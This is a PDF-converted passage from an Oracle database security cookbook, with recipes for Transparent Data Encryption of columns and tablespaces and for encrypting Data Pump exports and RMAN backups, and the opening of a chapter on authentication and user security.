SHA-1 MAC: 75FEAC60E9D6BA11BA562501FB500FF8591E08B6
MD5 MAC: 9A3DC312E2D635E59ADEB997681F5143
```
**PL/SQL procedure successfully completed.**

**SQL>**

# Using Transparent Data Encryption for column encryption

**Transparent Data Encryption (TDE)** relays on the database kernel mechanism and does not require additional programming. The key management is performed automatically by the database. From an architectural point of view, it was designed to protect the data from physical theft and it does not provide data access protection. The encryption is performed at storage level, and the column decryption occurs at data access. Therefore, the data will be visible for anyone with select privileges on tables containing encrypted columns with TDE. Being a feature provided by **Oracle Advanced Security (OAS)**, you must purchase the OAS pack license to use this capability.

In this recipe, we will encrypt the EMPLOYEES table's columns, SALARY and COMMISSION pct, using various options available for TDE column encryption.

# Getting ready

All steps will be performed on the HACKDB database.

 $|101|$ 

## How to do it...

1. As the oracle user, create a directory for the encryption wallet (be sure to secure the filesystem permissions as described in *Chapter 1*, *Operating System Security*):

```
mkdir –p /security/wallets/tde
chmod 600 /security/wallets/tde
```
2. TDE encryption is performed using an external master key placed externally within an encryption wallet which is used to encrypt the table key, which in turn is used to encrypt and decrypt data in the table column. The encryption wallet location is defined within sqlnet.ora using ENCRYPTION\_WALLET\_PARAMETER. Backup sqlnet. ora and add the path to directory created in the previous step to ENCRYPTION\_ WALLET LOCATION parameter as follows:

```
ENCRYPTION_WALLET_LOCATION =
   (SOURCE =
     (METHOD = FILE)
     (METHOD_DATA =
       (DIRECTORY = /security/wallets/tde)
     )
   )
```
3. Connect as system user and create the encryption wallet by executing the following statement:

```
SQL> conn system
Enter password:
Connected.
SQL>SQL> alter system set encryption key identified by
```
- **"UYio71+^ZaPO";** 4. Connect as the user HR and modify the EMPLOYEES table's SALARY and
- commission\_pct columns, and encrypt the employees table's fields by executing the following statements:

```
SQL> conn HR
Enter password:
Connected.
```
**Table altered.**

```
SQL> alter table hr.employees modify (salary encrypt );
```
 $-$ 102 $\overline{ }$ 

**Table altered.**

**SQL> alter table employees modify (commission\_pct encrypt ); Table altered.**

5. The information related to the encrypted columns can be found in the USER\_ ENCRYPTED\_COLUMNS dictionary view at user-level and in the DBA\_ENCRYPTED\_ COLUMNS system dictionary view at database-level:



6. The default encryption algorithm is AES192. If you want to change the encryption algorithm, for example to AES256, issue the following command:

```
SQL> alter table hr.employees rekey using 'AES256';
```
**Table altered.**

7. If you want to regenerate the table encryption key, issue the following command:

```
SQL> alter table hr.employees rekey;
Table altered
```
8. The default encryption mode is performed using salt. Salt is a cryptographic term used for a random string that is added to data before encryption and is used to prevent dictionary and pattern matching type attacks. To remove salt from encrypted columns execute the following:

```
SQL> alter table hr.employees modify (salary encrypt no salt );
```
**Table altered.**



```
SQL> alter table hr.employees modify (commission_pct encrypt no 
salt);
```
**Table altered.**

9. To decrypt the columns, execute the following command:

**SQL> alter table hr.employees modify (salary decrypt);**

**Table altered.**

**SQL> alter table hr.employees modify (commission\_pct decrypt);**

**Table altered.**

**SQL>**



If you do not specify an explicit wallet location with ENCRYPTION\_ WALLET\_LOCATION or WALLET\_LOCATION the default database wallet location will be \$ORACLE\_BASE/admin/DB\_UNIQUE\_NAME/wallet or \$ORACLE\_HOME/admin/DB\_UNIQUE\_NAME/wallet.

# How it works...

The data is encrypted at storage level. This means that the transactions from redo logs, undo, and temp segments will contain these columns in encrypted format. The column data is encrypted also at buffer cache level being protected in this way against different memory read techniques. The columns' encryption keys are stored in the ENC\$ dictionary table in encrypted form. The column-level keys are encrypted using the master key that has an external placement configured in sqlnet.ora, using the ENCRYPTION WALLET LOCATION or WALLET LOCATION parameter. The master key value is generated randomly at its definition by TDE. Using the salt default option, the column will be prefixed with randomly generated strings. This method makes statistical attacks and hash matching difficult.

By default, the columns are encrypted using salt and MAC options. The default algorithm used is AES192 and the MAC is implemented using SHA1.



*Chapter 3*

Information about encrypted columns can be found in the following dictionary views:

- $\blacktriangleright$  ALL ENCRYPTED COLUMNS
- USER ENCRYPTED COLUMNS
- DBA ENCRYPTED COLUMNS

# There's more…

There are some limitations regarding column encryption, recommendations to be made, and some performance implications by using column encryption.

# Performance implications

The following are performance implications caused by using the column encryption:

- $\blacktriangleright$  The database performance is not affected until the encrypted data is accessed or modified. Oracle claims that column encryption and decryption will impose an approximate 5 percent performance penalty. This is a rogue approximation, the performance penalty depends on many factors such as how many encrypted columns are selected, type of joins, if sorting is performed or not against encrypted columns and more. To find out the exact performance penalty you should perform several extensive tests against the encrypted data.
- **For Storage overheads:** The overhead will not be seen by using the dictionary views.

## Limitations:

The following are the limitations caused by using the column encryption:

- $\blacktriangleright$  The use of streams replication, materialized view logs, transportable tablespaces, logminer, exp/imp, and Oracle Audit Vault, if you use REDO COLLECTORS that are based on streams replication technology.
- $\blacktriangleright$  You cannot encrypt indexed columns using the default salt option, and you cannot create indexes on columns encrypted with salt.
- ▶ You cannot encrypt foreign key indexes using TDE column encryption. If this is a necessity consider moving tables with foreign indexes to encrypted tablespaces with TDE.

 $|105|$ 



#### Recommendations

Do not encrypt columns used in index range scans, the optimizer will not take into consideration the index anymore. The default MAC option will add an additional 20 bytes overhead per encrypted value. Also MAC induces performance overhead due to integrity checking performed at data access. Using NOMAC option will reduce space and performance penalties considerably. Also by using salt there will be an additional 16 bytes overhead per encrypted data. Consider using nosalt option to reduce storage space. The downside of suppressing MAC and salt is that you will end up with weaker security per encrypted column. To save space you can use the NOMAC option. After the columns are encrypted, there can remain portions of data in cleartext format that belonged to columns before encryption. Therefore, it is recommended to move the tables containing encrypted columns to other tablespaces.

Also, there could be situations when the unencrypted data chunks may remain in the swap area, and it is possible to be read by unauthorized users. A solution for this phenomenon may be to use a large page allocation for the database and sessions, or use encrypted swap filesystems. For example, eCryptfs provides encryption at filesystem-level for swap, and can be used on Linux.

## See also

 $\blacktriangleright$  The Using filesystem encryption with eCryptfs recipe



# Using TDE for tablespace encryption

While TDE Column encryption is available from 10*g* R2, TDE tablespace encryption is an exclusive 11*g* feature and was introduced in Oracle R1 (11.1.0.5). Using this option ensures that all tables and indexes contained within a tablespace will be encrypted transparently.

In this recipe, we will create an encrypted tablespace called ENCRYPTED TBS using TDE.

## Getting ready

All steps will be performed using HACKDB database.

# How to do it...

For this chapter we will reuse the encryption wallet defined in the previous recipe Using column Transparent Data Encryption:

1. To create encrypted objects using TDE, the encryption wallet must have the status as OPEN. To check the availability of the encryption wallet, issue the following statement:

```
SQL> select wrl_parameter,status from v$encryption_wallet;
```
**WRL\_PARAMETER - STATUS ------------------------- -------------------------- /security/wallets/tde OPEN** 

2. The wallet is open and can be used for encryption. Create encrypted tablespace CRYPTEDTBS as follows:

**SQL>** 

**SQL> CREATE TABLESPACE ENCRYPTED\_TBS DATAFILE 'D:\APP\ORADATA\ HACKDB\encryptedtbs01.DBF' size 100m autoextend on next 100m maxsize unlimited default storage (en**

**crypt) encryption;**

**Tablespace created.**

**SQL>**

 $|107|$ 

3. More information about existing encrypted tablespaces can be found in the v\$encrypted\_tablespaces system view:



# How it works...

Tablespaces are encrypted using an encryption key stored in the dictionary. Oracle 11*g* R1 column encryption and tablespace encryption uses separate encryption keys in R2. These keys are unified in one principal key used for encrypting both columns and tablespaces. The algorithms that can be used for tablespace encryption are: 3DES168, AES128, AES192, and AES256, where AES192 is the default if no other algorithm is specified.

Information about encrypted tablespaces can be found in the V\$ENCRYPTED\_TABLESPACE dictionary view.

You may find the encrypted tablespaces in your database by querying the DBA\_TABLESPACES and USER TABLEPACES dictionary views.

The ENCRYPTED column indicates whether a tablespace is encrypted.

# There's more…

Unlike column-based encryption, there is no additional storage for the encrypted tablespaces.

As a restriction, current tablespaces cannot be encrypted. The data can be moved by using alter table move, create table as select, or using data pump.

#### Encryption key management

TDE will not perform any encryption or decryption operation unless the encryption wallet is opened.

If you reboot or shutdown the database the encryption wallet will be closed too. To open the encryption wallet:

**ALTER SYSTEM SET ENCRYPTION WALLET OPEN IDENTIFIED BY "UYio71+^ZaPO"**



[www.it-ebooks.info](http://www.it-ebooks.info/)

To close manualy the encryption wallet issue the following:

```
ALTER SYSTEM SET ENCRYPTION WALLET CLOSE IDENTIFIED BY "UYio71+^ZaPO"
```
# Using encryption with data pump

Table or full database dumps can also be a major source of information theft in case it is not protected. Oracle also provides encryption options for data pump exports using TDE or passwords. In this recipe we will generate dumps by exporting the HR schema using different encryption options. Next, we will import each dump by remapping the tablespace USERS to the tablespace ENCRYPTED TBS, and using related options.

# Getting ready

All steps will be performed on the database HACKDB.

# How to do it...

1. Create a directory /security/datapump for dumps and change its ownership to the user oracle:

```
mkdir –p /backup/datapump
chown oracle:oinstall /backup/datapump
```
2. Connect as the user system and create an oracle directory mapped to the / backup/datapump directory by executing the following statement:

**SQL> create directory encrypted\_dumps as '/storage/datapump';**

**Directory created.**

3. Export the schema HR by using the all option and the encryption mode transparent as follows:

**[oracle@nodeorcl1 ~]expdp dumpfile=encrypted\_dumps:hr\_encdump\_ transparent.dmp logfile=encrypted\_dumps:hr\_encdump\_transparent.log schemas=HR encryption=all encryption\_mode=transparent**

**Export: Release 11.2.0.3.0 - Production on Thu Aug 30 16:19:29 2012**

**Copyright (c) 1982, 2011, Oracle and/or its affiliates. All rights reserved.**

109-

```
Securing Data at Rest
```

```
Username: system
   Password:
   Connected to: Oracle Database 11g Enterprise Edition Release 
   11.2.0.3.0 - Production
   With the Partitioning and Oracle Label Security options
   Starting "SYSTEM"."SYS_EXPORT_SCHEMA_01": system/******** 
   dumpfile=encrypted_dumps:hr_encdump_transparent.dmp 
   logfile=encrypted_dumps:hr_encdump_transparent.lo
   g schemas=HR encryption=all encryption_mode=transparent
        ……………………………………………………………………………………………………………………………………………………
   Master table "SYSTEM"."SYS_EXPORT_SCHEMA_01" successfully loaded/
   unloaded
   ******************************************************************
   ************
   [oracle@nodeorcl1~]
4. Export the HR schema by using the all option for encryption and 
   "ty745))+!>rto" as the encryption password:
   [oracle@nodeorcl1~] expdp dumpfile=encrypted_dumps:hr_encpdump_
   password.dmp logfile=encrypted_dumps:hr_encdump_password.log 
   schemas=HR encryption=all encryption_password="ty745OO+!>rto"
   Export: Release 11.2.0.3.0 - Production on Thu Aug 30 16:46:25 
   2012
   Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
   rights reserved.
   Username: system
   Password:
   Connected to: Oracle Database 11g Enterprise Edition Release 
   11.2.0.3.0 - Production
   With the Partitioning and Oracle Label Security options
   Starting "SYSTEM"."SYS_EXPORT_SCHEMA_01": system/******** 
   dumpfile=encrypted_dumps:hr_encpdump_password.dmp 
   logfile=encrypted_dumps:hr_encdump_password.log schemas=HR 
   encryption=all encryption_password=********
   ..........................................................
     [oracle@nodeorcl1~]
```

$$
\overline{-110}
$$

```
5. Export the HR schema by using the all option for encryption and use
   "ty745) ) +! > rto" as the encryption password. For encryption mode use dual
   mode and change the encryption algorithm to AES256:
   [oracle@nodeorcl1~] expdp dumpfile=encrypted_dumps:hr_encdump_
   dualmode.dmp logfile=encrypted_dumps:hr_encdump_dualmode.log 
   schemas=HR encryption=all encryption_password="ty745OO+!>rto" 
   encryption_mode=dual encryption_algorithm=AES256
   Export: Release 11.2.0.3.0 - Production on Thu Aug 30 16:07:59 
   2012
   Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
   rights reserved.
   Username: system
   Password:
   Connected to: Oracle Database 11g Enterprise Edition Release 
   11.2.0.3.0 - Production
   With the Partitioning and Oracle Label Security options
   Starting "SYSTEM"."SYS_EXPORT_SCHEMA_01": system/******** 
   dumpfile=encrypted_dumps:hr_encdump_dualmode.dmp 
   logfile=encrypted_dumps:hr_encdump_dualmode.log schemas=HR 
   encryption=all encryption_password=******** encryption_mode=dual 
   encryption_algorithm=AES256
   ………………………………………………………………………………………………………………………………………….
   Master table "SYSTEM"."SYS_EXPORT_SCHEMA_01" successfully loaded/
   unloaded
   ******************************************************************
   ************
   ..................................................
   [oracle@nodeorcl1~]
```
6. Import data using the first dump hr\_encdump\_transparent.dmp, remap the tablespace users to encrypted tbs, and replace all tables:

```
[oracle@nodeorcl1~]
```

```
impdp dumpfile=encrypted_dumps:hr_encdump_transparent.dmp 
logfile=encrypted_dumps:import_hr_encdump_transparent.log remap_
tablespace=USER:ENCRYPTED_TBS table_exists_action=replace
```
 $\overline{111}$  –

```
Securing Data at Rest
```

```
Import: Release 11.2.0.3.0 - Production on Thu Aug 30 16:41:11 
2012
Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
rights reserved.
Username: system
Password:
Connected to: Oracle Database 11g Enterprise Edition Release 
11.2.0.3.0 - Production
With the Partitioning and Oracle Label Security options
Master table "SYSTEM"."SYS_IMPORT_FULL_01" successfully loaded/
unloaded
…………………………………………………………………………………………………………………………………………………..
[oracle@nodeorcl1~]
```
7. Because this dump was made by using the encryption mode password, it cannot be imported unless a decryption password is given:

```
[oracle@nodeorcl1~]
```

```
impdp dumpfile=encrypted_dumps:hr_encpdump_password.dmp 
logfile=encrypted_dumps:import_hr_encdump_password.log remap_
tablespace=users:encrypt
```

```
ed_tbs table_exists_action=replace encryption_
password="ty745OO+!>rto"
```

```
Import: Release 11.2.0.3.0 - Production on Thu Aug 30 17:06:10 
2012
```

```
Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
rights reserved.
```
**Username: system Password:**

```
Connected to: Oracle Database 11g Enterprise Edition Release 
11.2.0.3.0 - Production
With the Partitioning and Oracle Label Security options
```

```
Master table "SYSTEM"."SYS_IMPORT_FULL_01" successfully loaded/
unloaded
```

$$
\overline{-112}
$$

```
Starting "SYSTEM"."SYS_IMPORT_FULL_01": system/******** 
dumpfile=encrypted_dumps:hr_encpdump_password.dmp 
logfile=encrypted_dumps:import_hr_encdump_password.log remap_
tablespace=users:encrypted_tbs table_exists_action=replace 
encryption_password=********
```
**………………………………………………………………………………………………………………………………**

#### **[oracle@nodeorcl1~]**

8. Dumps made using dual mode will first check for the encryption key within the wallet used for encrypting the exported dump (the wallet must be in open state). Import hr encdump dualmode.dmp made with the encryption mode dual, with the encryption wallet open:

**[oracle@nodeorcl1~]**

**impdp dumpfile=encrypted\_dumps:hr\_encdump\_dualmode.dmp logfile=encrypted\_dumps:import\_hr\_encdump\_dualmode.log remap\_ tablespace=users:encrypted\_tbs table\_exists\_action=replace**

```
Import: Release 11.2.0.3.0 - Production on Thu Aug 30 17:10:39 
2012
```
**Copyright (c) 1982, 2011, Oracle and/or its affiliates. All rights reserved.**

**Username: system Password:**

**Connected to: Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - Production With the Partitioning and Oracle Label Security options**

**Master table "SYSTEM"."SYS\_IMPORT\_FULL\_01" successfully loaded/ unloaded.**

**[oracle@nodeorcl1~]**

# How it works...

The encryption of dumps is controlled by the ENCRYPTION parameter. The possible values for this parameter are:

- **ENCRYPTED\_COLUMNS\_ONLY:** The encrypted columns are exported to the dump file set in encrypted format
- **DATA\_ONLY:** All data is exported in encrypted format



- **METADATA\_ONLY:** All metadata is exported in encrypted format
- $\blacktriangleright$  **ALL:** All data and metadata is exported to the dump file set in encrypted format
- $\triangleright$  **NONE:** Nothing is encrypted

The ENCRYPTION\_MODE parameter controls the mode of encryption and may have the following values:

- $\triangleright$  **DUAL:** This encrypts the dump using the wallet and the password provided by the ENCRYPTION\_PASSWORD parameter. While importing the data, if you share the same master key as the source database then the password is not mandatory and the dump can be imported using master key decryption.
- **FRANSPARENT:** This encrypts the dump using the master key within the wallet. The source database must have the same master key.

This mode can be combined with ENCRYPTION\_PASSWORD. At import the password will be mandatory. In this way the data is encrypted using the password provided and the destination database might have another encryption master key.



While you import the data from a dump created in transparent mode, you have to ensure that your encryption wallet is opened at the destination database and contains the same encryption key.

# Using encryption with RMAN

Database backups also represent a very important area to be defended. Similarly with data pump dumps, backups made with RMAN can be encrypted and decrypted using encryption wallets. In this recipe we will enable RMAN encryption. We will also make a full backup followed by a restore. Next, we will save and delete the encryption wallet, and try a restore and recovery. We also emphasize the importance of saving these keys in a safe place.

# Getting ready

All steps will be performed on nodeorcl1.

# How to do it...

1. Create a new directory to be used as the destination for future backups with the oracle user as the owner:

```
mkdir –p / backup/rman
chown oracle:oinstall /backup/rman
```
 $-114$ 

[www.it-ebooks.info](http://www.it-ebooks.info/)

```
2. Connect with RMAN and enable the encryption of backups for the database as follows:
   [oracle@nodeorcl1~] rman target / 
   RMAN> CONFIGURE ENCRYPTION FOR DATABASE ON;
   new RMAN configuration parameters:
   CONFIGURE ENCRYPTION FOR DATABASE ON;
   new RMAN configuration parameters are successfully stored
   RMAN> 
3. Perform a full database back up:
   RMAN> run
   2> { allocate channel d1 device type disk format /backup/
   rman/%U_%d_0_enc';
   3> backup incremental level 0 database;
   4> backup archivelog all delete input; }
   using target database control file instead of recovery catalog
   …………………………………………………………………………………………………………………… ………………………………………………………
   ………………………………………………………….. tag=TAG20120222T174122 comment=NONE
   channel d1: backup set complete, elapsed time: 00:01:25
   channel d1: starting incremental level 0 datafile backup set
   channel d1: specifying datafile(s) in backup set
   including current control file in backup set
   including current SPFILE in backup set
   channel d1: starting piece 1 at 22-FEB-12
   channel d1: finished piece 1 at 22-FEB-12
   ………………………………………………………………………………………………………………………………
   released channel: d1
   RMAN> 
4. Shut down the database:
   RMAN> shutdown immediate
   database closed
   database dismounted
```
**Oracle instance shut down**

**RMAN>**

 $\overline{115}$  –

```
5. Rename the wallet to ewallet old:
   mv wallet ewallet_old
6. Start up the database in mount mode and try to issue a database restore:
   RMAN> restore database;
   Starting restore at 22-FEB-12
   allocated channel: ORA_DISK_1
   channel ORA_DISK_1: SID=133 device type=DISK
   channel ORA_DISK_1: starting datafile backup set restore
   channel ORA_DISK_1: specifying datafile(s) to restore from backup 
   set
                ……………………………………………………………..
   ORA-19913: unable to decrypt backup
   ORA-28365: wallet is not open
7. Rename the wallet to ewallet and open it:
   mv ewallet_old wallet
   sqlplus / as sysdba
   SQL*Plus: Release 11.2.0.3.0 Production on Wed Feb 22 18:03:10 
   2012
   Copyright (c) 1982, 2011, Oracle. All rights reserved.
   Connected to:
   Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 
   Production
   With the Partitioning and Oracle Label Security options
```
**SQL> ALTER SYSTEM SET WALLET OPEN IDENTIFIED BY "UYio71+^ZaPO";**

**System altered.**

$$
\neg
$$

```
8. Now, you should be able to restore and recover your database:
   rman target /
   Recovery Manager: Release 11.2.0.3.0 - Production on Wed Feb 22 
   18:08:41 2012
   Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
   rights reserved.
   connected to target database: HCKDB (DBID=265134230, not open)
   RMAN> run
   2> { restore database;
   3> recover database;
   4> alter database open; }
   Starting restore at 22-FEB-12
   using target database control file instead of recovery catalog
   ……………………….
   Finished recover at 22-FEB-12
   database opened
   RMAN>
```
# How it works...

The encryption of backup sets is performed in the transparent mode using the encryption wallet. The mechanism is identical with the transparent mode used for data pump.

## There's more...

Always try to save the master key in a safe place and do not include it along with your backup sets, an attacker who can open the encryption wallet (if it is of the auto-login type it does not require password) will be able to restore the database (by default RMAN does not backup set the master key). Without the appropriate database master key, it will be impossible to restore and recover your database from encrypted backups.

 $\overline{117}$  –

[www.it-ebooks.info](http://www.it-ebooks.info/)

# 4 Authentication and User Security

In this chapter we will cover:

- Performing a security evaluation using Oracle Enterprise Manager
- Using an offline Oracle password cracker
- $\triangleright$  Using user profiles to enforce password policies
- $\blacktriangleright$  Using secure application roles
- $\blacktriangleright$  How to perform authentication using external password stores
- Using SSL authentication

# Introduction

Account security probably raises the most controversies and is the most difficult aspect of database security. For example your database could have third-party applications schemas that have more privileges than they actually need.I have seen during my experience many application schema users with all ANY type privileges or DBA and SYSDBA role granted due to a misguided application design. In such a situation, it could be very difficult to revoke privileges because there is a risk of affecting the entire application functionality. The access to the database is granted through a form of authentication, and all access to database objects is performed through user accounts. Too many privileges and weak passwords will open the door to sensitive data. Probably, one of the most successful outcomes of a hacker's attack would be to find or crack passwords for users with administrative rights. For example, in previous Oracle versions, such as 9*i* and 10*g*, there were active users installed by default when a database was first created, that had well-known passwords also known as default passwords and had the unlocked status. In Oracle 11*g* we still have default users with default passwords but this time with a locked status. Some of these users have a dangerous collection of privileges that can be exploited by an attacker.

In this chapter, we will cover some security aspects related to user accounts and authentication.

[www.it-ebooks.info](http://www.it-ebooks.info/)

*Authentication and User Security*

# Performing a security evaluation using Oracle Enterprise Manager

A good way to check a user's rights and the privileges granted to users or to a public role and other security weaknesses can be to initiate it from Oracle Enterprise Manager Database Control by using the secure configuration evaluation feature.

# Getting ready

All the steps will be performed on the HACKDB database.

# How to do it...

If you do not have OEM installed and configured, you may use the dbca or emca command line utility to perform interactive installation and configuration (for example, emca -config dbcontrol db):

1. Log in to Oracle Enterprise Manager (OEM) as an administrative user. Navigate to the Server tab, go to the Related Links panel, and click on the Policy Groups link shown as follows:



 $-120$ 

2. The Policy Group Library page will open. In line with the Policy Group Secure configuration for Oracle in the Scheduled Evaluation column, click on the opened notebook icon as shown in the following screenshot:



3. Next, Scheduled Evaluations: Secure Configuration for Oracle Database will open; here click on the **Schedule Evaluation** button, as follows:





*Authentication and User Security*

4. In the **Schedule** page choose your database to be evaluated (in our case, HACKDB). Give a name to your evaluation in the Schedule panel, check One time (Immediately) in Type, and click on the OK button shown as follows:

